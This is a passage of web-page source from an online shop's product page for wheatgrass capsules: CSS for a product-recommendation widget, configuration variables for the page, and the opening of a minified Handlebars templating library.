!important}ul.ba-products-table span.ba-label.ba-label-sale{margin-top:5px;position:static;margin-left:5px}span.ba-label.ba-label-sale{background:#bf0000;max-width:80px;color:#fff;font-size:0.8em}span.ba-label.ba-label_sold{background:#636262;float:right;right:0;color:#fff;font-size:0.8em}.ba-product-form button.ba-addalltocart{display:inline-block;width:auto}#ba-bought-together h2{font-weight:600;font-style:normal;color:#000000;font-size:21px;font-family:Work Sans,"HelveticaNeue","Helvetica Neue",sans-serif}#globo-recommendations h2{font-weight:600;font-style:normal;color:#000000;font-size:30px;font-family:"Work Sans","HelveticaNeue","Helvetica Neue",sans-serif}button.ba-product-addtocart,button.ba-addalltocart{background-color:#6371c7;color:#ffffff}button.ba-product-addtocart:hover,button.ba-addalltocart:hover{background-color:#3f4eae;color:#fafafa}h3.ba-product_title{color:#111111}.ba-product_description{color:#212121}span.ba-product-price{color:#B12704}.ba-product-oldprice{color:#989898}.ba-product_image:after{padding-top:125%}.ba-product_title{color:#111111;font-weight:normal}select.ba-product-variant-select{color:#111111}#ba-bought-together{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px}#ba-bought-together #ba-total-price-cont,#ba-bought-together .ba-compare-at-price,#ba-bought-together .ba-regular-price,#ba-bought-together .ba-label-sale{display:none}#ba-bought-together.with-prices #ba-total-price-cont,#ba-bought-together.with-prices .ba-regular-price{display:inline}#ba-bought-together.with-compare-prices .ba-compare-at-price{display:inline}#ba-bought-together.with-sale-badge .ba-label-sale{display:inline-block}#recommendations{margin-left:auto;margin-right:auto;max-width:1170px}.ba-hidden{display:none}#ba-rec-cart-widget{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-cart-widget #ba-rcw-list{display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}#ba-rec-cart-widget #ba-rcw-list li{-webkit-flex-grow:1;-moz-flex-grow:1;-ms-flex-grow:1;flex-grow:1;-webkit-flex-shrink:1;-moz-flex-shrink:1;-ms-flex-shrink:1;flex-shrink:1;-webkit-flex-basis:50%;-moz-flex-basis:50%;-ms-flex-basis:50%;flex-basis:50%;padding:7px;text-align:center}#ba-rec-cart-widget #ba-rcw-list li a{display:block;position:relative}#ba-rec-cart-widget #ba-rcw-list li a span.ba-label{position:absolute;top:0;left:0;z-index:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image{width:100%;background-position:center;background-size:contain;background-repeat:no-repeat;margin-bottom:10px;opacity:1}#ba-rec-cart-widget #ba-rcw-list li .ba-image .ba-image-holder{padding-top:100%}#ba-rec-cart-widget #ba-rcw-list li .ba-image:hover{opacity:0.7}#ba-rec-cart-widget #ba-rcw-list li .ba-product-variant-select-wrapper.ba-no-variants select{visibility:hidden}#ba-rec-cart-widget .ba-compare-at-price,#ba-rec-cart-widget .ba-regular-price,#ba-rec-cart-widget .ba-label-sale{display:none}#ba-rec-cart-widget.with-prices .ba-regular-price{display:inline}#ba-rec-cart-widget.with-compare-prices .ba-compare-at-price{display:inline}#ba-rec-cart-widget.with-sale-badge .ba-label-sale{display:inline-block}#ba-rec-csw-wrapper{margin-left:auto;margin-right:auto;padding:20px 20px 10px 20px;overflow:hidden}#ba-rec-csw-wrapper #ba-csw-list{justify-content:center;padding:0 !important;margin:0 !important;display:-webkit-box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}#ba-rec-csw-wrapper #ba-csw-list li{display:inline-block;width:230px;height:320px;max-width:250px;margin:20px 16px;position:relative;overflow:hidden;will-change:transform;-moz-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-o-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-ms-transform:perspective(100px) rotateX(0deg) rotateY(0deg);-webkit-transform:perspective(100px) rotateX(0deg) rotateY(0deg);transform:perspective(100px) rotateX(0deg) rotateY(0deg);box-shadow:0 0 20px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 20px rgba(0,0,0,0.2);-moz-box-shadow:0 0 20px rgba(0,0,0,0.2);border-radius:8px;-webkit-border-radius:8px;-moz-border-radius:8px}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images{height:100%}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a{display:block;position:absolute;top:0;left:0;height:100%;width:100%;will-change:transform;-moz-transform:translateY(0) translateZ(1);-o-transform:translateY(0) translateZ(1);-ms-transform:translateY(0) translateZ(1);-webkit-transform:translateY(0) translateZ(1);transform:translateY(0) translateZ(1);transition:transform 0.3s ease-out 0.2s;-webkit-transition:transform 0.3s ease-out 0.2s;-moz-transition:transform 0.3s ease-out 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img{position:absolute;left:0;top:50% !important;width:100%;object-fit:contain;will-change:transform, opacity}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-not-active{opacity:0;-moz-transform:translateY(-50%) scale(1.5) !important;-o-transform:translateY(-50%) scale(1.5) !important;-ms-transform:translateY(-50%) scale(1.5) !important;-webkit-transform:translateY(-50%) scale(1.5) !important;transform:translateY(-50%) scale(1.5) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-images a img.ba-csw-active{opacity:1;-moz-transform:translateY(-50%) scale(1) !important;-o-transform:translateY(-50%) scale(1) !important;-ms-transform:translateY(-50%) scale(1) !important;-webkit-transform:translateY(-50%) scale(1) !important;transform:translateY(-50%) scale(1) !important;-moz-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;-webkit-transition:transform 11s ease-out 0s,opacity 1s ease-out 0s;transition:transform 11s ease-out 0s,opacity 1s ease-out 0s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-product-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;text-shadow:1px 1px 1px #000;-webkit-mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);mask-image:linear-gradient(90deg, #000 0, #000 33.33%, transparent 66.66%);-webkit-mask-size:300%;mask-size:300%;-webkit-mask-position-x:0;mask-position-x:0;-moz-transition:-webkit-mask-position-x 3s ease;-webkit-transition:-webkit-mask-position-x 3s ease;transition:-webkit-mask-position-x 3s ease;-moz-transition:mask-position-x 3s ease;-webkit-transition:mask-position-x 3s ease;transition:mask-position-x 3s ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-description{position:absolute;bottom:0;width:100%;border-radius:0 0 8px 8px;padding:10px 0 20px 0;opacity:1;text-align:center;-webkit-mask-image:radial-gradient(white, #000);mask-image:radial-gradient(white, #000);-webkit-mask-image:-webkit-radial-gradient(white, #000);will-change:transform, opacity;-moz-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;-webkit-transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s;transition:transform 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s,opacity 0.6s cubic-bezier(0.21, 0.66, 0.36, 0.95) 0.55s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings{position:absolute;background:#fff;width:100%;height:150px;text-align:center;box-shadow:0 10px 17px #000;-webkit-box-shadow:0 10px 17px #000;-moz-box-shadow:0 10px 17px #000;border-radius:8px 8px 0 0;-webkit-border-radius:8px 8px 0 0;-moz-border-radius:8px 8px 0 0;will-change:transform;-moz-transform:translateY(0);-o-transform:translateY(0);-ms-transform:translateY(0);-webkit-transform:translateY(0);transform:translateY(0);-moz-transition:0.35s 0.2s;-webkit-transition:0.35s 0.2s;transition:0.35s 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-settings-wrapper{position:relative;width:90%;height:100%;margin:0px auto}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings .ba-csw-product-title-cont{position:absolute;top:-30px;width:100%;opacity:0;-moz-transition:opacity 0.2s ease 0.2s;-webkit-transition:opacity 0.2s ease 0.2s;transition:opacity 0.2s ease 0.2s}#ba-rec-csw-wrapper #ba-csw-list li .ba-csw-settings button{position:absolute;bottom:9px}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper{padding-top:20px;padding-bottom:20px;position:relative}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{pointer-events:none;content:'';position:absolute;display:block;width:1px;border-bottom:6px solid #333;top:47%;-moz-transition:0.25s all ease;-webkit-transition:0.25s all ease;transition:0.25s all ease}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:before{right:16px;-moz-transform:rotate(45deg);-o-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper:after{right:20px;-moz-transform:rotate(135deg);-o-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper select{outline:0;border:1px solid #ddd;border-radius:12px !important;background:0 0;width:100%;height:24px;min-height:24px;margin:0;padding:0 22px 0 6px;color:#333;cursor:pointer;font-size:12px;font-style:normal;font-family:inherit !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants select,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:before,#ba-rec-csw-wrapper #ba-csw-list li .ba-product-variant-select-wrapper.ba-no-variants:after{visibility:hidden}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-description,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-description{opacity:0;-moz-transition:transform .2s ease, opacity .2s ease;-webkit-transition:transform .2s ease, opacity .2s ease;transition:transform .2s ease, opacity .2s ease;-moz-transform:translateY(120px);-o-transform:translateY(120px);-ms-transform:translateY(120px);-webkit-transform:translateY(120px);transform:translateY(120px)}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings{-moz-transform:translateY(-150px) !important;-o-transform:translateY(-150px) !important;-ms-transform:translateY(-150px) !important;-webkit-transform:translateY(-150px) !important;transform:translateY(-150px) !important}#ba-rec-csw-wrapper #ba-csw-list li:hover .ba-csw-settings .ba-csw-product-title-cont,#ba-rec-csw-wrapper #ba-csw-list li.ba-csw-hover .ba-csw-settings .ba-csw-product-title-cont{opacity:1}#ba-rec-csw-wrapper .ba-hidden{display:none !important}#ba-rec-csw-wrapper .ba-csw-old-price,#ba-rec-csw-wrapper .ba-csw-current-price{display:none}#ba-rec-csw-wrapper.with-prices .ba-csw-current-price{display:inline}#ba-rec-csw-wrapper.with-compare-prices .ba-csw-old-price{display:inline}.ba-clear{clear:both}

</style>

<script type="text/javascript">
  window.booster = {};
  baCheckoutSelector  = "input[name='checkout'], button[name='checkout'], [href$='checkout'], input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc'], .additional-checkout-button, .google-wallet-button-holder, .amazon-payments-pay-button";
  baAddToCartSelector = "#AddToCart-product-template, .product-atc-btn, .product-menu-button.product-menu-button-atc, .button-cart, .product-add, .add-to-cart input, .btn-addtocart, [name=add]";

  

  
    
      
      window.booster.product = {
        id: 5272679252105,
        price: 999,
        handle: 'organic-wheatgrass-capsules-uk'
      };
      window.booster.product_collections = []
      
        window.booster.product_collections.push(165328879753)
      
        window.booster.product_collections.push(192257785993)
      
    
  


  

  window.booster.ba_page = "product";
  window.booster.api = {};

  
    
        window.booster.money_format = "£{{amount}}";
    
  

  !function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.baHandlebars=e():t.baHandlebars=e()}(this,function(){return function(t){function e(s){if(r[s])return r[s].exports;var i=r[s]={exports:{},id:s,loaded:!1};return t[s].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}var r={};return e.m=t,e.c=r,e.p="",e(0)}([function(t,e,r){"use strict";function s(){var t=u();return t.compile=function(e,r){return c.compile(e,r,t)},t.precompile=function(e,r){return c.precompile(e,r,t)},t.AST=a["default"],t.Compiler=c.Compiler,t.JavaScriptCompiler=l["default"],t.Parser=o.parser,t.parse=o.parse,t}var i=r(1)["default"];e.__esModule=!0;var n=i(r(2)),a=i(r(35)),o=r(36),c=r(41),l=i(r(42)),h=i(r(39)),p=i(r(34)),u=n["default"].create,f=s();f.create=s,p["default"](f),f.Visitor=h["default"],f["default"]=f,e["default"]=f,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){return t&&t.__esModule?t:{"default":t}},e.__esModule=!0},function(t,e,r){"use strict";function s(){var t=new a.baHandlebarsEnvironment;return l.extend(t,a),t.SafeString=o["default"],t.Exception=c["default"],t.Utils=l,t.escapeExpression=l.escapeExpression,t.VM=h,t.template=function(e){return h.template(e,t)},t}var i=r(3)["default"],n=r(1)["default"];e.__esModule=!0;var a=i(r(4)),o=n(r(21)),c=n(r(6)),l=i(r(5)),h=i(r(22)),p=n(r(34)),u=s();u.create=s,p["default"](u),u["default"]=u,e["default"]=u,t.exports=e["default"]},function(t,e){"use strict";e["default"]=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e["default"]=t,e},e.__esModule=!0},function(t,e,r){"use strict";function s(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},o.registerDefaultHelpers(this),c.registerDefaultDecorators(this)}var i=r(1)["default"];e.__esModule=!0,e.baHandlebarsEnvironment=s;var n=r(5),a=i(r(6)),o=r(10),c=r(18),l=i(r(20)),h="4.0.8";e.VERSION=h;var p=7;e.COMPILER_REVISION=p;var u={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};e.REVISION_CHANGES=u;var f="[object Object]";s.prototype={constructor:s,logger:l["default"],log:l["default"].log,registerHelper:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple helpers");n.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if(n.toString.call(t)===f)n.extend(this.partials,t);else{if(void 0===e)throw new a["default"]('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if(n.toString.call(t)===f){if(e)throw new a["default"]("Arg not supported with multiple decorators");n.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var d=l["default"].log;e.log=d,e.createFrame=n.createFrame,e.logger=l["default"]},function(t,e){"use strict";function r(t){return h[t]}function s(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}function i(t,e){for(var r=0,s=t.length;r<s;r++)if(t[r]===e)return r;return-1}function n(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}return u.test(t)?t.replace(p,r):t}function a(t){return!t&&0!==t||!(!m(t)||0!==t.length)}function o(t){var e=s({},t);return e._parent=t,e}function c(t,e){return t.path=e,t}function l(t,e){return(t?t+".":"")+e}e.__esModule=!0,e.extend=s,e.indexOf=i,e.escapeExpression=n,e.isEmpty=a,e.createFrame=o,e.blockParams=c,e.appendContextPath=l;var h={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},p=/[&<>"'`=]/g,u=/[&<>"'`=]/,f=Object.prototype.toString;e.toString=f;var d=function(t){return"function"==typeof t};d(/x/)&&(e.isFunction=d=function(t){return"function"==typeof t&&"[object Function]"===f.call(t)}),e.isFunction=d;var m=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===f.call(t)};e.isArray=m},function(t,e,r){"use strict";function s(t,e){var r=e&&e.loc,a=void 0,o=void 0;r&&(t+=" - "+(a=r.start.line)+":"+(o=r.start.column));for(var c=Error.prototype.constructor.call(this,t),l=0;l<n.length;l++)this[n[l]]=c[n[l]];Error.captureStackTrace&&Error.captureStackTrace(this,s);try{r&&(this.lineNumber=a,i?Object.defineProperty(this,"column",{value:o,enumerable:!0}):this.column=o)}catch(h){}}var i=r(7)["default"];e.__esModule=!0;var n=["description","fileName","lineNumber","message","name","number","stack"];s.prototype=new Error,e["default"]=s,t.exports=e["default"]},function(t,e,r){t.exports={"default":r(8),__esModule:!0}},function(t,e,r){var s=r(9);t.exports=function(t,e,r){return s.setDesc(t,e,r)}},function(t){var e=Object;t.exports={create:e.create,getProto:e.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:e.getOwnPropertyDescriptor,setDesc:e.defineProperty,setDescs:e.defineProperties,getKeys:e.keys,getNames:e.getOwnPropertyNames,getSymbols:e.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";function s(t){n["default"](t),a["default"](t),o["default"](t),c["default"](t),l["default"](t),h["default"](t),p["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultHelpers=s;var n=i(r(11)),a=i(r(12)),o=i(r(13)),c=i(r(14)),l=i(r(15)),h=i(r(16)),p=i(r(17))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("blockHelperMissing",function(e,r){var i=r.inverse,n=r.fn;if(!0===e)return n(this);if(!1===e||null==e)return i(this);if(s.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):i(this);if(r.data&&r.ids){var a=s.createFrame(r.data);a.contextPath=s.appendContextPath(r.data.contextPath,r.name),r={data:a}}return n(e,r)})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=r(5),n=s(r(6));e["default"]=function(t){t.registerHelper("each",function(t,e){function r(e,r,n){l&&(l.key=e,l.index=r,l.first=0===r,l.last=!!n,h&&(l.contextPath=h+e)),c+=s(t[e],{data:l,blockParams:i.blockParams([t[e],e],[h+e,null])})}if(!e)throw new n["default"]("Must pass iterator to #each");var s=e.fn,a=e.inverse,o=0,c="",l=void 0,h=void 0;if(e.data&&e.ids&&(h=i.appendContextPath(e.data.contextPath,e.ids[0])+"."),i.isFunction(t)&&(t=t.call(this)),e.data&&(l=i.createFrame(e.data)),t&&"object"==typeof t)if(i.isArray(t))for(var p=t.length;o<p;o++)o in t&&r(o,o,o===t.length-1);else{var u=void 0;for(var f in t)t.hasOwnProperty(f)&&(void 0!==u&&r(u,o-1),u=f,o++);void 0!==u&&r(u,o-1,!0)}return 0===o&&(c=a(this)),c})},t.exports=e["default"]},function(t,e,r){"use strict";var s=r(1)["default"];e.__esModule=!0;var i=s(r(6));e["default"]=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new i["default"]('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("if",function(t,e){return s.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||s.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers["if"].call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],s=0;s<arguments.length-1;s++)e.push(arguments[s]);var i=1;null!=r.hash.level?i=r.hash.level:r.data&&null!=r.data.level&&(i=r.data.level),e[0]=i,t.log.apply(t,e)})},t.exports=e["default"]},function(t,e){"use strict";e.__esModule=!0,e["default"]=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerHelper("with",function(t,e){s.isFunction(t)&&(t=t.call(this));var r=e.fn;if(s.isEmpty(t))return e.inverse(this);var i=e.data;return e.data&&e.ids&&((i=s.createFrame(e.data)).contextPath=s.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:i,blockParams:s.blockParams([t],[i&&i.contextPath])})})},t.exports=e["default"]},function(t,e,r){"use strict";function s(t){n["default"](t)}var i=r(1)["default"];e.__esModule=!0,e.registerDefaultDecorators=s;var n=i(r(19))},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5);e["default"]=function(t){t.registerDecorator("inline",function(t,e,r,i){var n=t;return e.partials||(e.partials={},n=function(i,n){var a=r.partials;r.partials=s.extend({},a,e.partials);var o=t(i,n);return r.partials=a,o}),e.partials[i.args[0]]=i.fn,n})},t.exports=e["default"]},function(t,e,r){"use strict";e.__esModule=!0;var s=r(5),i={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=s.indexOf(i.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=i.lookupLevel(t),"undefined"!=typeof console&&i.lookupLevel(i.level)<=t){var e=i.methodMap[t];console[e]||(e="log");for(var r=arguments.length,s=Array(r>1?r-1:0),n=1;n<r;n++)s[n-1]=arguments[n];console[e].apply(console,s)}}};e["default"]=i,t.exports=e["default"]},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t){var e=t&&t[0]||1,r=g.COMPILER_REVISION;if(e!==r){if(e<r){var s=g.REVISION_CHANGES[r],i=g.REVISION_CHANGES[e];throw new m["default"]("Template was precompiled with an older version of baHandlebars than the current runtime. Please update your precompiler to a newer version ("+s+") or downgrade your runtime to an older version ("+i+").")}throw new m["default"]("Template was precompiled with a newer version of baHandlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}}function i(t,e){function r(r,s,i){i.hash&&(s=d.extend({},s,i.hash),i.ids&&(i.ids[0]=!0)),r=e.VM.resolvePartial.call(this,r,s,i);var n=e.VM.invokePartial.call(this,r,s,i);if(null==n&&e.compile&&(i.partials[i.name]=e.compile(r,t.compilerOptions,e),n=i.partials[i.name](s,i)),null!=n){if(i.indent){for(var a=n.split("\n"),o=0,c=a.length;o<c&&(a[o]||o+1!==c);o++)a[o]=i.indent+a[o];n=a.join("\n")}return n}throw new m["default"]("The partial "+i.name+" could not be compiled when running in runtime-only mode")}function s(e){function r(e){return""+t.main(i,e,i.helpers,i.partials,a,c,o)}var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],a=n.data;s._setup(n),!n.partial&&t.useData&&(a=l(e,a));var o=void 0,c=t.useBlockParams?[]:void 0;return t.useDepths&&(o=n.depths?e!=n.depths[0]?[e].concat(n.depths):n.depths:[e]),(r=h(t.main,r,i,n.depths||[],a,c))(e,n)}if(!e)throw new m["default"]("No environment passed to template");if(!t||!t.main)throw new m["default"]("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var i={strict:function(t,e){if(!(e in t))throw new m["default"]('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,s=0;s<r;s++)if(t[s]&&null!=t[s][e])return t[s][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:d.escapeExpression,invokePartial:r,fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,s,i){var a=this.programs[t],o=this.fn(t);return e||i||s||r?a=n(this,t,o,e,r,s,i):a||(a=this.programs[t]=n(this,t,o)),a},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=d.extend({},e,t)),r},nullContext:p({}),noop:e.VM.noop,compilerInfo:t.compiler};return s.isTop=!0,s._setup=function(r){r.partial?(i.helpers=r.helpers,i.partials=r.partials,i.decorators=r.decorators):(i.helpers=i.merge(r.helpers,e.helpers),t.usePartial&&(i.partials=i.merge(r.partials,e.partials)),(t.usePartial||t.useDecorators)&&(i.decorators=i.merge(r.decorators,e.decorators)))},s._child=function(e,r,s,a){if(t.useBlockParams&&!s)throw new m["default"]("must pass block params");if(t.useDepths&&!a)throw new m["default"]("must pass parent depths");return n(i,e,t[e],r,0,s,a)},s}function n(t,e,r,s,i,n,a){function o(e){var i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=a;return!a||e==a[0]||e===t.nullContext&&null===a[0]||(o=[e].concat(a)),r(t,e,t.helpers,t.partials,i.data||s,n&&[i.blockParams].concat(n),o)}return(o=h(r,o,t,a,s,n)).program=e,o.depth=a?a.length:0,o.blockParams=i||0,o}function a(t,e,r){return t?t.call||r.name||(r.name=t,t=r.partials[t]):t="@partial-block"===r.name?r.data["partial-block"]:r.partials[r.name],t}function o(t,e,r){var s=r.data&&r.data["partial-block"];r.partial=!0,r.ids&&(r.data.contextPath=r.ids[0]||r.data.contextPath);var i=void 0;if(r.fn&&r.fn!==c&&function(){r.data=g.createFrame(r.data);var t=r.fn;i=r.data["partial-block"]=function(e){var r=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];return r.data=g.createFrame(r.data),r.data["partial-block"]=s,t(e,r)},t.partials&&(r.partials=d.extend({},r.partials,t.partials))}(),void 0===t&&i&&(t=i),void 0===t)throw new m["default"]("The partial "+r.name+" could not be found");if(t instanceof Function)return t(e,r)}function c(){return""}function l(t,e){return e&&"root"in e||((e=e?g.createFrame(e):{}).root=t),e}function h(t,e,r,s,i,n){if(t.decorator){var a={};e=t.decorator(e,a,r,s&&s[0],i,n,s),d.extend(e,a)}return e}var p=r(23)["default"],u=r(3)["default"],f=r(1)["default"];e.__esModule=!0,e.checkRevision=s,e.template=i,e.wrapProgram=n,e.resolvePartial=a,e.invokePartial=o,e.noop=c;var d=u(r(5)),m=f(r(6)),g=r(4)},function(t,e,r){t.exports={"default":r(24),__esModule:!0}},function(t,e,r){r(25),t.exports=r(30).Object.seal},function(t,e,r){var s=r(26);r(27)("seal",function(t){return function(e){return t&&s(e)?t(e):e}})},function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,r){var s=r(28),i=r(30),n=r(33);t.exports=function(t,e){var r=(i.Object||{})[t]||Object[t],a={};a[t]=e(r),s(s.S+s.F*n(function(){r(1)}),"Object",a)}},function(t,e,r){var s=r(29),i=r(30),n=r(31),a="prototype",o=function(t,e,r){var c,l,h,p=t&o.F,u=t&o.G,f=t&o.S,d=t&o.P,m=t&o.B,g=t&o.W,v=u?i:i[e]||(i[e]={}),y=u?s:f?s[e]:(s[e]||{})[a];for(c in u&&(r=e),r)(l=!p&&y&&c in y)&&c in v||(h=l?y[c]:r[c],v[c]=u&&"function"!=typeof y[c]?r[c]:m&&l?n(h,s):g&&y[c]==h?function(t){var e=function(e){return this instanceof t?new t(e):t(e)};return e[a]=t[a],e}(h):d&&"function"==typeof h?n(Function.call,h):h,d&&((v[a]||(v[a]={}))[c]=h))};o.F=1,o.G=2,o.S=4,o.P=8,o.B=16,o.W=32,t.exports=o},function(t){var e=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},function(t){var e=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=e)},function(t,e,r){var s=r(32);t.exports=function(t,e,r){if(s(t),void 0===e)return t;switch(r){case 1:return function(r){return t.call(e,r)};case 2:return function(r,s){return t.call(e,r,s)};case 3:return function(r,s,i){return t.call(e,r,s,i)}}return function(){return t.apply(e,arguments)}}},function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t){t.exports=function(t){try{return!!t()}catch(e){return!0}}},function(t,e){(function(r){"use strict";e.__esModule=!0,e["default"]=function(t){var e=void 0!==r?r:window,s=e.baHandlebars;t.noConflict=function(){return e.baHandlebars===t&&(e.baHandlebars=s),t}},t.exports=e["default"]}).call(e,function(){return this}())},function(t,e){"use strict";e.__esModule=!0;var r={helpers:{helperExpression:function(t){return"SubExpression"===t.type||("MustacheStatement"===t.type||"BlockStatement"===t.type)&&!!(t.params&&t.params.length||t.hash)},scopedId:function(t){return/^\.|this\b/.test(t.original)},simpleId:function(t){return 1===t.parts.length&&!r.helpers.scopedId(t)&&!t.depth}}};e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){return"Program"===t.type?t:(a["default"].yy=h,h.locInfo=function(t){return new h.SourceLocation(e&&e.srcName,t)},new o["default"](e).accept(a["default"].parse(t)))}var i=r(1)["default"],n=r(3)["default"];e.__esModule=!0,e.parse=s;var a=i(r(37)),o=i(r(38)),c=n(r(40)),l=r(5);e.parser=a["default"];var h={};l.extend(h,c)},function(t,e){"use strict";e.__esModule=!0;var r=function(){function t(){this.yy={}}var 